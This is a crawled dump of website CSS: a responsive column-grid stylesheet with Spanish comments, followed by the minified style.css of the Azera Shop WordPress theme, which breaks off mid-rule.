  margin-left: calc(var(--tamanio_col) * 0 + calc(var(--espacio_blanco) * 0)); }

.mover_blo_1_pc {
  margin-left: calc(var(--tamanio_col) * 1 + calc(var(--espacio_blanco) * 1)); }

.mover_blo_2_pc {
  margin-left: calc(var(--tamanio_col) * 2 + calc(var(--espacio_blanco) * 2)); }

.mover_blo_3_pc {
  margin-left: calc(var(--tamanio_col) * 3 + calc(var(--espacio_blanco) * 3)); }

.mover_blo_4_pc {
  margin-left: calc(var(--tamanio_col) * 4 + calc(var(--espacio_blanco) * 4)); }

.mover_blo_5_pc {
  margin-left: calc(var(--tamanio_col) * 5 + calc(var(--espacio_blanco) * 5)); }

.mover_blo_6_pc {
  margin-left: calc(var(--tamanio_col) * 6 + calc(var(--espacio_blanco) * 6)); }

.mover_blo_7_pc {
  margin-left: calc(var(--tamanio_col) * 7 + calc(var(--espacio_blanco) * 7)); }

.mover_blo_8_pc {
  margin-left: calc(var(--tamanio_col) * 8 + calc(var(--espacio_blanco) * 8)); }

.mover_blo_9_pc {
  margin-left: calc(var(--tamanio_col) * 9 + calc(var(--espacio_blanco) * 9)); }

.mover_blo_10_pc {
  margin-left: calc(var(--tamanio_col) * 10 + calc(var(--espacio_blanco) * 10)); }

.mover_blo_11_pc {
  margin-left: calc(var(--tamanio_col) * 11 + calc(var(--espacio_blanco) * 11)); }

/******** FIN MOVER BLOQUE VERSION PC *********/
.espacio_pc {
  margin-left: var(--espacio_blanco); }

.re_espacio_pc {
  margin-left: var(--re_espacio_blanco); }

/********* FIN CLASES VERSION PC ***********/
/*********** CLASES VERSION TABLET *************/
@media (min-width: 1024px) and (max-width: 1279px) and (orientation: portrait) {
  /********** TAMANIOS VERSION TABLET GRANDE VERTICAL ***********/
  .col_1_tb {
    width: calc(var(--tamanio_col_tablet) * 1 + calc(var(--espacio_blanco) * 0)); }
  .col_2_tb {
    width: calc(var(--tamanio_col_tablet) * 2 + calc(var(--espacio_blanco) * 1)); }
  .col_3_tb {
    width: calc(var(--tamanio_col_tablet) * 3 + calc(var(--espacio_blanco) * 2)); }
  .col_4_tb {
    width: calc(var(--tamanio_col_tablet) * 4 + calc(var(--espacio_blanco) * 3)); }
  .col_5_tb {
    width: calc(var(--tamanio_col_tablet) * 5 + calc(var(--espacio_blanco) * 4)); }
  .col_6_tb {
    width: calc(var(--tamanio_col_tablet) * 6 + calc(var(--espacio_blanco) * 5)); }
  .col_7_tb {
    width: calc(var(--tamanio_col_tablet) * 7 + calc(var(--espacio_blanco) * 6)); }
  .col_8_tb {
    width: calc(var(--tamanio_col_tablet) * 8 + calc(var(--espacio_blanco) * 7));
    margin: auto; }
  /********** FIN TAMANIOS VERSION TABLET GRANDE VERTICAL ***********/
  /********** MOVER BLOQUE VERSION TABLET GRANDE VERTICAL ***********/
  .mover_blo_0_tb {
    margin-left: calc(var(--tamanio_col_tablet) * 0 + calc(var(--espacio_blanco) * 0)); }
  .mover_blo_1_tb {
    margin-left: calc(var(--tamanio_col_tablet) * 1 + calc(var(--espacio_blanco) * 1)); }
  .mover_blo_2_tb {
    margin-left: calc(var(--tamanio_col_tablet) * 2 + calc(var(--espacio_blanco) * 2)); }
  .mover_blo_3_tb {
    margin-left: calc(var(--tamanio_col_tablet) * 3 + calc(var(--espacio_blanco) * 3)); }
  .mover_blo_4_tb {
    margin-left: calc(var(--tamanio_col_tablet) * 4 + calc(var(--espacio_blanco) * 4)); }
  .mover_blo_5_tb {
    margin-left: calc(var(--tamanio_col_tablet) * 5 + calc(var(--espacio_blanco) * 5)); }
  .mover_blo_6_tb {
    margin-left: calc(var(--tamanio_col_tablet) * 6 + calc(var(--espacio_blanco) * 6)); }
  .mover_blo_7_tb {
    margin-left: calc(var(--tamanio_col_tablet) * 7 + calc(var(--espacio_blanco) * 7)); }
  /**********FIN MOVER BLOQUE VERSION TABLET GRANDE VERTICAL ***********/
  .espacio_pc {
    margin-left: 0; }
  .re_espacio_pc {
    margin-left: 0; }
  .espacio_table {
    margin-left: var(--espacio_blanco); }
  .re_espacio_table {
    margin-left: var(--re_espacio_blanco); } }

@media (min-width: 1024px) and (max-width: 1279px) and (orientation: landscape) {
  /********** TAMANIOS VERSION TABLET HORIZONTAL ***********/
  .col_1_tb {
    width: calc(var(--tamanio_col_tablet) * 1 + calc(var(--espacio_blanco) * 0)); }
  .col_2_tb {
    width: calc(var(--tamanio_col_tablet) * 2 + calc(var(--espacio_blanco) * 1)); }
  .col_3_tb {
    width: calc(var(--tamanio_col_tablet) * 3 + calc(var(--espacio_blanco) * 2)); }
  .col_4_tb {
    width: calc(var(--tamanio_col_tablet) * 4 + calc(var(--espacio_blanco) * 3)); }
  .col_5_tb {
    width: calc(var(--tamanio_col_tablet) * 5 + calc(var(--espacio_blanco) * 4)); }
  .col_6_tb {
    width: calc(var(--tamanio_col_tablet) * 6 + calc(var(--espacio_blanco) * 5)); }
  .col_7_tb {
    width: calc(var(--tamanio_col_tablet) * 7 + calc(var(--espacio_blanco) * 6)); }
  .col_8_tb {
    width: calc(var(--tamanio_col_tablet) * 8 + calc(var(--espacio_blanco) * 7));
    margin: auto; }
  /********** FIN TAMANIOS VERSION TABLET HORIZONTAL ***********/
  /********** MOVER BLOQUE VERSION TABLET HORIZONTAL ***********/
  .mover_blo_0_tb {
    margin-left: calc(var(--tamanio_col_tablet) * 0 + calc(var(--espacio_blanco) * 0)); }
  .mover_blo_1_tb {
    margin-left: calc(var(--tamanio_col_tablet) * 1 + calc(var(--espacio_blanco) * 1)); }
  .mover_blo_2_tb {
    margin-left: calc(var(--tamanio_col_tablet) * 2 + calc(var(--espacio_blanco) * 2)); }
  .mover_blo_3_tb {
    margin-left: calc(var(--tamanio_col_tablet) * 3 + calc(var(--espacio_blanco) * 3)); }
  .mover_blo_4_tb {
    margin-left: calc(var(--tamanio_col_tablet) * 4 + calc(var(--espacio_blanco) * 4)); }
  .mover_blo_5_tb {
    margin-left: calc(var(--tamanio_col_tablet) * 5 + calc(var(--espacio_blanco) * 5)); }
  .mover_blo_6_tb {
    margin-left: calc(var(--tamanio_col_tablet) * 6 + calc(var(--espacio_blanco) * 6)); }
  .mover_blo_7_tb {
    margin-left: calc(var(--tamanio_col_tablet) * 7 + calc(var(--espacio_blanco) * 7)); }
  /**********FIN MOVER BLOQUE VERSION TABLET HORIZONTAL ***********/
  .espacio_pc {
    margin-left: 0; }
  .re_espacio_pc {
    margin-left: 0; }
  .espacio_table {
    margin-left: var(--espacio_blanco); }
  .re_espacio_table {
    margin-left: var(--re_espacio_blanco); } }

@media (min-width: 768px) and (max-width: 1023px) and (orientation: portrait) {
  /*********** TAMANIOS VERSION MOVIL ***********/
  .col_1_mov {
    width: calc(var(--tamanio_col_movil) * 1 + calc(var(--espacio_blanco) * 0));
    display: flex; }
  .col_2_mov {
    width: calc(var(--tamanio_col_movil) * 2 + calc(var(--espacio_blanco) * 1));
    display: flex; }
  .col_3_mov {
    width: calc(var(--tamanio_col_movil) * 3 + calc(var(--espacio_blanco) * 2));
    display: flex; }
  .col_4_mov {
    width: calc(var(--tamanio_col_movil) * 4 + calc(var(--espacio_blanco) * 3));
    display: flex; }
  /******** FIN TAMANIOS VERSION MOVIL *********/
  /********** MOVER BLOQUE VERSION MOVIL ***********/
  .mover_blo_0_mov {
    margin-left: calc(var(--tamanio_col_movil) * 0 + calc(var(--espacio_blanco) * 0)); }
  .mover_blo_1_mov {
    margin-left: calc(var(--tamanio_col_movil) * 1 + calc(var(--espacio_blanco) * 1)); }
  .mover_blo_2_mov {
    margin-left: calc(var(--tamanio_col_movil) * 2 + calc(var(--espacio_blanco) * 2)); }
  .mover_blo_3_mov {
    margin-left: calc(var(--tamanio_col_movil) * 3 + calc(var(--espacio_blanco) * 3)); }
  /********** FIN MOVER BLOQUE VERSION MOVIL ***********/
  .espacio_pc {
    margin-left: 0; }
  .re_espacio_pc {
    margin-left: 0; }
  .espacio_table {
    margin-left: 0; }
  .re_espacio_table {
    margin-left: 0; }
  .espacio_movil {
    margin-left: var(--espacio_blanco); }
  .re_espacio_movil {
    margin-left: var(--re_espacio_blanco); } }

/********* FIN CLASES VERSION TABLET ***********/
/********** CLASES VERSION MOVIL ***********/
@media (max-width: 767px) {
  /*********** TAMANIOS VERSION MOVIL ***********/
  .col_1_mov {
    width: calc(var(--tamanio_col_movil) * 1 + calc(var(--espacio_blanco) * 0));
    display: flex; }
  .col_2_mov {
    width: calc(var(--tamanio_col_movil) * 2 + calc(var(--espacio_blanco) * 1));
    display: flex; }
  .col_3_mov {
    width: calc(var(--tamanio_col_movil) * 3 + calc(var(--espacio_blanco) * 2));
    display: flex; }
  .col_4_mov {
    width: calc(var(--tamanio_col_movil) * 4 + calc(var(--espacio_blanco) * 3));
    display: flex; }
  /******** FIN TAMANIOS VERSION MOVIL *********/
  /********** MOVER BLOQUE VERSION MOVIL ***********/
  .mover_blo_0_mov {
    margin-left: calc(var(--tamanio_col_movil) * 0 + calc(var(--espacio_blanco) * 0)); }
  .mover_blo_1_mov {
    margin-left: calc(var(--tamanio_col_movil) * 1 + calc(var(--espacio_blanco) * 1)); }
  .mover_blo_2_mov {
    margin-left: calc(var(--tamanio_col_movil) * 2 + calc(var(--espacio_blanco) * 2)); }
  .mover_blo_3_mov {
    margin-left: calc(var(--tamanio_col_movil) * 3 + calc(var(--espacio_blanco) * 3)); }
  /********** FIN MOVER BLOQUE VERSION MOVIL ***********/
  .espacio_pc {
    margin-left: 0; }
  .re_espacio_pc {
    margin-left: 0; }
  .espacio_table {
    margin-left: 0; }
  .re_espacio_table {
    margin-left: 0; }
  .espacio_movil {
    margin-left: var(--espacio_blanco); }
  .re_espacio_movil {
    margin-left: var(--re_espacio_blanco); } }

/******** FIN CLASES VERSION MOVIL ********/


--- FILE ---
content_type: text/css
request_url: https://faculdadeunimed.alebateducation.com/wp-content/themes/azera-shop/style.css?ver=6.1
body_size: 18020
content:
/*
Theme Name: Azera Shop
Theme URI: http://themeisle.com/themes/azera-shop/
Author: ThemeIsle
Author URI: http://themeisle.com/
Description: Azera Shop is an elegant free WooCommerce WordPress theme, perfect for building an one page online store. Azera Shop is ecommerce ( Woo Commerce ) Compatible, WPML, RTL,Photo Gallery Grid, Contact Form 7, Meta Slider,SiteOrigin Page Builder, SEO Friendly and with parallax effect, full screen image is one of the best e-commerce themes and a good storefront alternative. The flat and simple design based on bootstrap template can work great for any business / startup, blog or photography site.
Version: 1.1.17
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: azera-shop
WordPress Available:  yes
Requires License:     no
Tags:one-column, two-columns, right-sidebar, custom-background, custom-colors, custom-menu, featured-images, front-page-post-form, full-width-template, rtl-language-support, threaded-comments, translation-ready, e-commerce, blog, portfolio
*/
html{font-family:sans-serif;font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{overflow-x:hidden!important;margin:auto!important;color:#313131;font-family:"Open Sans",Helvetica Neue,Sans-serif;font-size:16px;font-weight:400;line-height:28px;text-align:left}.azera_shop_only_customizer{display:none!important}.preloader{overflow:hidden!important;position:fixed;z-index:99999;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background-color:#fefefe}.status{position:absolute;top:50%;left:50%;width:40px;height:40px;margin:-20px 0 0 -20px}a{text-decoration:none;-webkit-transition:all ease .25s;transition:all ease .25s}a:hover{text-decoration:none}a:focus{outline:1px dotted rgba(255,162,0,1);text-decoration:none}@-webkit-viewport{width:device-width}@-moz-viewport{width:device-width}@-ms-viewport{width:device-width}@viewport{width:device-width}.row.no-gutters[class*=" col-"],.row.no-gutters[class^=col-]{padding-right:0;padding-left:0}.navbar-inverse .navbar-nav>li>a{color:inherit}.nav>li>a{padding:inherit}.navbar-nav.navbar-right:last-child{margin-right:0}.navbar-inverse .navbar-nav>li>a:focus{outline:1px solid rgba(255,162,0,1);outline-style:dotted;color:rgba(255,162,0,1)}.navbar-inverse .navbar-nav>li.not-active{color:rgba(255,162,0,1)}.navbar-inverse button#menu-toggle:focus,.navbar-inverse button#menu-toggle:hover{background-color:rgba(255,162,0,1)}.navbar-inverse button#menu-toggle:focus .icon-bar,.navbar-inverse button#menu-toggle:hover .icon-bar{background-color:#fff}.email-error,.email-success,.mailchimp-error,.mailchimp-success{display:none;margin-top:15px}.email-error span,.email-success span,.mailchimp-error span,.mailchimp-success span{margin-right:10px}h1,h2{font-family:Cabin,Helvetica Neue,Sans-serif;font-weight:400}h1{font-size:36px;line-height:40px;-ms-word-wrap:break-word;word-wrap:break-word}h2{font-size:30px;line-height:34px;-ms-word-wrap:break-word;word-wrap:break-word}h3{font-size:24px;line-height:28px;-ms-word-wrap:break-word;word-wrap:break-word}h4{font-size:18px;line-height:22px;-ms-word-wrap:break-word;word-wrap:break-word}h5{font-size:14px;line-height:18px;-ms-word-wrap:break-word;word-wrap:break-word}h2.intro{font-size:3.75rem;line-height:5rem;text-align:center}h1.single-title{margin-top:0;color:#000;font-size:24px;line-height:28px;text-transform:uppercase}h1.page-title{margin-top:0}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5{margin-top:35px;margin-bottom:20px;color:#000}.standard-button{font-weight:600}.strong,strong{font-weight:600}.dark-text{color:#454545}.transparent-text{color:rgba(255,255,255,.6)}.transparent-text-dark{color:rgba(49,49,49,.5)}.small-text{font-size:14px}.small-text-medium{font-size:14px;font-weight:600}.uppercase{text-transform:uppercase}.line-through{text-decoration:line-through}.button-text{font-weight:600;text-transform:uppercase}.price .month{color:#666;font-family:"Open Sans",Helvetica Neue,Sans-serif;font-size:16px!important}.bypostauthor{position:static}html{-webkit-box-sizing:border-box;box-sizing:border-box}*,:after,:before{-webkit-box-sizing:inherit;box-sizing:inherit}body{background-color:#fff}body.custom-background{background-size:cover}.skip-link{z-index:1031!important;top:40px!important;color:rgba(255,162,0,1)!important;text-decoration:none!important}.header{background-attachment:fixed;background-position:top center;background-size:cover}blockquote:after,blockquote:before,q:after,q:before{content:""}blockquote,q{quotes:"" ""}hr{height:1px;margin-bottom:1.5em;border:0;background-color:#ccc}ol,ul{margin:0 0 1.5em 0;padding-left:20px}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1.5em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}img{max-width:100%;height:auto;border:0;-ms-interpolation-mode:bicubic;vertical-align:middle}table{width:100%;margin:0 0 1.5em}table,td,th{border:1px solid #eaeaea}td,th{padding:.4em}.wp-caption{max-width:100%;margin-bottom:1.6em}p{margin:0 0 10px}cite,dfn,em,i{font-style:italic}blockquote{margin-bottom:1.5em;padding:15px 20px;font-size:17.5px;font-weight:300;line-height:24px}.entry-content blockquote p{color:#313131;font-weight:300}address{margin:0 0 1.5em}pre{overflow:auto;max-width:100%;margin-bottom:1.6em;padding:1.6em;border:1px solid #e7e7e7;background:#eee;background:#fafafa;font-family:"Courier 10 Pitch",Courier,monospace;font-size:15px;font-size:.9375rem;line-height:1.6}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px;font-size:.9375rem}abbr,acronym{border-bottom:1px dotted #666;cursor:help}ins,mark{background:#fff9c0;text-decoration:none}big{font-size:125%}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{display:block;clear:both;margin:0 auto}.standard-button{padding:18px 40px 18px 40px;border:none;border-radius:3px;color:#fff;font-size:16px;line-height:1.6;letter-spacing:1px;text-transform:uppercase;-webkit-transition:none;transition:none}.secondary-button{padding:20px 35px 20px 35px;border:none;border:1px solid rgba(255,255,255,.5);border-color:rgba(255,255,255,.5);border-radius:3px;color:#fff;background:0 0;font-size:14px;line-height:1.6;letter-spacing:1px;text-transform:uppercase;-webkit-transition:none;transition:none}.secondary-button:hover{border-color:#fff;background:0 0}.secondary-button-dark{padding:20px 35px 20px 35px;border:none;border-color:rgba(39,39,39,.5);border-radius:3px;color:#272727;background:0 0;font-size:14px;line-height:1.6;letter-spacing:1px;text-transform:uppercase;-webkit-transition:none;transition:none}.secondary-button-dark:hover{border-color:#272727;color:#272727;background:0 0}.navbar-register-button{border:none;color:#fff!important;font-weight:500;text-transform:uppercase;-webkit-transition:none;transition:none}.border-right{border-right:1px solid #eaeaea}.border-left{border-left:1px solid #eaeaea}.colored-line,.colored-line-left,.colored-line-right,.grey-line,.white-line{display:block;width:80px;height:2px}.white-line{margin:auto;background:#fff}.grey-line{background:#eaebec}.grey-line-short{display:block;width:40px;height:2px;background:#eaebec}.white-text{color:#fff}.white-bg-border{border-top:1px solid #eaebec;border-bottom:1px solid #eaebec;background:#fff}.white-bg{background:#fff}.grey-bg{border-top:1px solid #eaebec;border-bottom:1px solid #eaebec;background:#f7f8fa}.dark-bg{background:#2e3336}.colored-line-left{float:left}.colored-line-right{float:right}.colored-line{margin:auto}.section-header{margin-top:90px;margin-bottom:60px;text-align:center}.section-header h2{margin-top:10px;margin-bottom:20px;font-size:2.4rem;line-height:3.125rem}.sub-heading{margin-top:20px}#azera_shop_move .layer{width:100%;height:100%;background-position:top center;background-size:cover}.header{position:relative}.overlay-layer-wrap{position:relative;z-index:3}button,input[type=button],input[type=reset],input[type=submit]{padding:10px 30px 10px 30px;border:none;border:none;border-radius:3px;color:#fff;background-color:rgba(255,162,0,1);background-image:url(images/tr-btn.png);background-repeat:repeat-x;background-size:contain;text-shadow:none;font-size:12px;font-weight:700;line-height:1.6;letter-spacing:1px;text-transform:uppercase;-webkit-transition:none;transition:none}button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{border-color:inherit;background:rgba(255,162,0,1)}button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{border-color:#aaa #bbb #bbb;-webkit-box-shadow:inset 0 -1px 0 rgba(255,255,255,.5),inset 0 2px 5px rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(255,255,255,.5),inset 0 2px 5px rgba(0,0,0,.15)}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{padding:5px;border:1px solid #dedede;border-radius:3px;color:#666}input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus{color:#111}textarea{width:100%;height:auto;min-height:150px;padding:10px}.input-box,.textarea-box{margin-bottom:15px;border:0;border:1px solid #dedede;border-radius:3px;outline:0;color:#999;-webkit-box-shadow:none;box-shadow:none;line-height:auto}.input-box{min-height:45px}.textarea-box{padding-top:5px;padding-bottom:5px}textarea.form-control{min-height:100px}.input-box:active,.input-box:focus,.textarea-box:active,.textarea-box:focus{color:#272727;-webkit-box-shadow:none;box-shadow:none}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{line-height:normal}label{padding-right:5px;vertical-align:middle}.content-section,.single-service,.sub-heading,.testimonials-box{font-weight:300}.azera_shop_only_customizer{display:none!important}.header .overlay-layer{height:auto;padding-top:84px;padding-bottom:90px}h1.site-title{margin-top:12px;margin-bottom:5px;font-size:1.5rem;line-height:1.5rem}p.site-description{margin-top:0;margin-bottom:12px;font-size:1rem;line-height:1rem}.navbar-brand{height:auto}.header-logo-wrap{display:table-cell;width:180px;padding:4px 0;text-align:center;vertical-align:middle}#menu-primary{float:right;padding:15px 0}.appear-on-scroll{opacity:0}header .navbar-brand{height:70px;padding:7px 7px 7px 0;line-height:52px}.navbar-brand>img{display:inline-block;max-height:56px}.sticky-navigation{min-height:70px;margin-bottom:0!important;border:none;background:#fff;-webkit-box-shadow:0 2px 8px 0 rgba(50,50,50,.08);box-shadow:0 2px 8px 0 rgba(50,50,50,.08);font-weight:400;-webkit-backface-visibility:hidden}.sticky-navigation .navbar-brand img{-webkit-backface-visibility:hidden}.sticky-navigation .main-navigation{margin-top:0}.sticky-navigation .main-navigation li a{margin:0;padding:5px 18px;font-weight:700;line-height:18px;text-transform:uppercase}.sticky-navigation .main-navigation .sub-menu li a{margin:0}.sticky-navigation .main-navigation a{display:block;color:#313131;text-align:left;text-decoration:none}.sticky-navigation .main-navigation ul ul a{width:200px;padding:10px}.dropdownmenu{position:absolute;z-index:-1;top:23px;right:0;line-height:28px}.sticky-navigation-open .sticky-navigation{top:0;opacity:1}.main-navigation{font-family:Montserrat,sans-serif;text-align:right}.site-footer .main-navigation{margin-bottom:1.75em}.main-navigation ul{margin:0;list-style:none}.main-navigation li{display:inline-block;float:none;position:relative}.main-navigation a{display:block;padding:.84375em 0;color:#1a1a1a;line-height:1.3125}.main-navigation a:focus,.main-navigation a:hover{color:rgba(255,162,0,1)}.main-navigation ul ul{display:none}.main-navigation ul .toggled-on{display:block}.main-navigation .primary-menu{border-bottom:1px solid #e8e8e8}.main-navigation .menu-item-has-children>a{margin-right:50px}.site-header-menu{display:none;-webkit-box-flex:0;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%}.no-js .site-header-menu,.site-header-menu.toggled-on{display:block}.primary-menu:after,.primary-menu:before{display:table;content:""}.primary-menu:after{clear:both}.dropdown-toggle:after,.menu-item-has-children a:after{display:inline-block;font-family:Genericons;font-size:16px;font-weight:400;font-style:normal;font-variant:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1;text-align:center;vertical-align:top;text-decoration:inherit;text-transform:none;speak:none}.menu-item>a:focus{outline:1px dotted rgba(255,162,0,1)}.no-js .site-header-menu,.site-header-menu.toggled-on{display:block}.main-navigation ul .toggled-on{display:block}.dropdown-toggle{position:absolute;z-index:9;top:10px;right:10px;width:25px;height:25px;margin:0;padding:0;border-radius:2px;background:#999}.dropdown-toggle:after{font-family:FontAwesome;font-weight:400!important;font-style:normal!important;font-variant:normal!important;-webkit-font-smoothing:antialiased;line-height:25px;text-transform:none!important;content:"\f0d7";speak:none}.dropdown-toggle:focus,.dropdown-toggle:hover{z-index:1;color:#fff;background-color:rgba(255,162,0,1);-webkit-box-shadow:none;box-shadow:none}.dropdown-toggle.toggled-on,.dropdown-toggle.toggled-on:focus,.dropdown-toggle.toggled-on:hover{z-index:1;color:#fff;background-color:rgba(255,162,0,1);-webkit-box-shadow:none;box-shadow:none}.dropdown-toggle.toggled-on:after{font-family:FontAwesome;content:"\f0d8"}.dropdown-toggle.toggled-on:after{font-family:FontAwesome;content:"\f0d8";-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.admin-bar .sticky-navigation-open .sticky-navigation{top:32px;opacity:1}.sticky-navigation-open{min-height:70px;background:0 0}.primary-menu{width:auto}.header-container-wrap{display:table;width:100%}.content-background{background-color:#fff}.navbar-header-wrap{display:table-cell;float:none;width:180px;vertical-align:middle}.header-nav-wrap{display:table-cell;vertical-align:middle}.header-icons-wrap{display:table-cell;width:85px;padding-left:20px;vertical-align:middle}.navbar-inverse .navbar-toggle .icon-bar{width:30px;height:4px;border-radius:2px;background-color:rgba(255,162,0,1)}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle{margin-right:5px;padding:13px 10px}.header-button-wrap{display:table-cell;vertical-align:middle}.centered-logo{width:100%;text-align:center}.centered-logo .navbar-brand>img{display:inline-block}.centered-logo .navbar-brand{float:none}.centered-logo .navbar-brand a{padding:0}.centered-logo .navbar-brand img{margin:18px 15px 10px 15px}.only-logo .navbar-header{float:none;margin:auto;text-align:center}.only-logo .navbar{min-height:10px}.header-layer-one{background-position:0 0;background-size:cover!important}.header-layer-two{background-position:0 0;background-size:cover!important}.intro-section{margin-top:130px;text-align:center}.intro-section h5{margin-top:30px;margin-bottom:40px;font-size:18px;font-weight:700;line-height:1.5;line-height:28px;text-align:center}.imac-image img{width:85%;margin-top:70px}.header-parallax-effect-mobil{background-position:top center}.header-style-one .intro-section{margin-top:70px}.header-style-one .intro-section h1{margin-top:20px;margin-bottom:10px}.header-style-two .intro-section{margin-top:110px}.header-style-two .vertical-registration-form{float:right;margin-top:84px;padding:15px 32px 32px 32px;border-radius:3px;background:#fff;-webkit-box-shadow:0 0 3px 0 #000;box-shadow:0 0 3px 0 #000}.header-style-two .vertical-registration-form form button{width:100%;margin-top:2px}.header-style-two .intro-section .btn-primary{padding:10px 20px 10px 20px}.header-style-two .intro-section p{margin-top:30px;margin-bottom:40px}.header-style-two .vertical-registration-form .form-heading{margin-bottom:25px}.header-style-three .intro-section{margin-top:100px;margin-bottom:55px}.header-style-three .overlay-layer{height:auto;padding-top:60px;padding-bottom:0!important}.header-style-three .intro-section h5{margin-top:15px;margin-bottom:60px}.header-style-three .browser-image img{max-width:80%;margin-bottom:-5px}.header-style-four .intro-section{margin-top:80px}.header-style-four .intro-section h5{margin-top:15px;margin-bottom:45px}.header-style-four .horizontal-subscribe-form .input-box{width:350px;min-height:65px;margin:0;font-size:inherit}.header-style-four .horizontal-subscribe-form{display:inline-block;padding:25px 25px 25px 25px;border-radius:6px;background:rgba(0,0,0,.45)}.header-style-five .intro-section{margin-top:70px}.header-section-inner-wrap{overflow:hidden;position:relative}.header-search{float:left;position:relative;width:25px;height:46px;line-height:46px;text-align:center}.header-search-button{color:#333;font-size:16px;line-height:20px;cursor:pointer}.header-search:hover .header-search-button{color:#ffa200}.header-search-input{display:none;position:absolute;top:100%;right:0;width:220px;padding:5px;background:rgba(26,26,26,.9);-webkit-box-shadow:0 4px 8px 0 rgba(50,50,50,.08);box-shadow:0 4px 8px 0 rgba(50,50,50,.08);-webkit-backface-visibility:hidden}.header-search.header-search-open .header-search-input{display:block}.header-search.header-search-open .header-search-button{color:#ffa200}.header-search-input input[type=submit]{position:absolute;z-index:9;top:5px;right:5px;width:33px;height:33px;padding:0;border:none;background:0 0;text-indent:-9999999px}.header-search-input input[type=search]{width:100%;padding:10px;padding-right:28px;border:none;border-radius:0;font-family:"Roboto Condensed",sans-serif;font-size:11px;line-height:12px;letter-spacing:2px;text-transform:uppercase}.header-search-input:after{display:inline-block;position:absolute;z-index:8;top:12px;right:5px;width:33px;color:#999;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;font-weight:400;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:33px;content:"\f002";text-rendering:auto}.navbar-cart-inner{float:right;position:relative;width:25px;height:46px;line-height:46px}.navbar-cart-inner .fa{color:#333;font-size:18px;line-height:20px}.navbar-cart-inner:hover .fa{color:#ffa200}.navbar-cart-inner .cart-item-number{position:absolute;top:24px;right:initial;left:11px;width:auto;min-width:14px;border-radius:2px;color:#fff;background:#ffa200;font-size:11px;line-height:14px;text-align:center}.navbar-cart{display:table-cell!important;width:90px;height:25px;margin-left:20px;padding-left:30px;vertical-align:middle}.second-header-layout .intro-section,.second-header-layout .intro-section h2.intro,.second-header-layout .intro-section h5{font-weight:400;text-align:left}.header-style-one .intro-section h5,.second-header-layout .intro-section h5{font-family:"Open Sans",Helvetica Neue,Sans-serif;font-size:16px;font-weight:300}.brief{border-bottom:1px solid #eaebec;background-color:#fff}.brief .section-overlay-layer{padding-top:80px;padding-bottom:115px}.brief .content-section{margin-top:15px}.brief h2{margin-top:10px;margin-bottom:15px;font-size:2.4rem;line-height:3.125rem}.brief p{margin-top:40px}.brief .brief-image-right{margin-top:20px}.brief .brief-image-right img{float:right;width:92%}.brief .brief-image-left{overflow:hidden;margin-top:25px}.brief .brief-image-left img{float:left;width:95%}.feature-list{margin-top:15px}.feature-list li{position:relative;padding-top:8px;padding-bottom:8px;padding-left:20px}.feature-list li:before{position:absolute;top:8px;left:0;color:#008ed6;font-size:36px;content:"\2022"}.feature-list li span{margin-right:10px}.brief-content-one{float:left}.brief-content-one{float:right}.brief-left .brief-content-one{float:left}.brief-left .brief-content-two{float:right}.brief-right .brief-content-one{float:right}.brief-right .brief-content-two{float:left}.brief-content-text{clear:both;margin-top:40px}.client-logos{z-index:1;margin-bottom:0;text-align:center}.client-logos li{display:inline-block;margin:25px 25px 25px 25px;vertical-align:middle}.client-logos li a{display:block;padding:5px}.client-logos li img{max-height:40px;opacity:.6;-webkit-filter:grayscale(1);filter:grayscale(1)}.client-logos li img:hover{opacity:1;-webkit-filter:initial;filter:initial}.clients{border-bottom:1px solid #dadfe3;background:rgba(255,255,255,.9)}.services-wrap{position:relative;padding-bottom:50px;text-align:center}.services{border-bottom:1px solid #eaebec}.single-service{padding:40px 35px 40px 35px;border-top:1px solid #eaeaea;border-right:1px solid #eaeaea;border-bottom:4px solid #eaeaea;border-left:1px solid #eaeaea;border-radius:3px;background:#fff;-webkit-transition:all ease .55s;transition:all ease .55s}.services-wrap .service-box{display:inline-block;width:100%;text-align:center}.service-icon>a:hover,.single-service>h3>a:hover{text-decoration:none}.services-wrap>.service-box{width:31.5%;margin:0 1.25% 0 1.25%;margin-bottom:30px;vertical-align:top}.services-wrap>.service-box:nth-child(3n+1){clear:left;margin-left:0}.services-wrap>.service-box:nth-child(3n){clear:right;margin-right:0}.single-service .service-icon{margin-bottom:35px;font-size:60px}.single-service h3{margin-bottom:15px;padding-top:5px}.galcolumn .single-service{width:100%}.display-none{display:none!important}.azera_shop_grid_col_1>div,.azera_shop_grid_col_2>div,.azera_shop_grid_col_3>div,.azera_shop_grid_col_4>div{margin-bottom:30px;text-align:center}.azera_shop_grid_col_4{float:left;width:23%;margin:0 1.25% 0 1.25%}.azera_shop_grid_col_3{float:left;width:31.5%;min-height:1px;margin:0 1.25% 0 1.25%}.azera_shop_grid_col_2{float:left;width:48%;margin:0 1.75% 0 